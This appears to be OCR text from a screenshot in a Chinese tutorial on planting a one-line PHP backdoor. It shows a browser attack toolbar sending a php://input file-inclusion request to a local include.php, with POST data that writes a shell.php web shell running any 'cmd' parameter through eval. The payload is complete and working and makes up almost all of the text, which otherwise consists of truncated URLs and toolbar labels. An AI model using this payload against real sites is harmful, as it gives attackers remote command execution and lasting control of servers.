 <写入一句话后门木马>
1.在参数后输入下面的内容，同时在post部分写入要执行的代码。
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input http://127.0.0...e=php://input http://www.xi...m/readme.txt
127.0.0.1:8080/include.php?filename=ph 搜索 JS W ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8080/include.php?filename=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>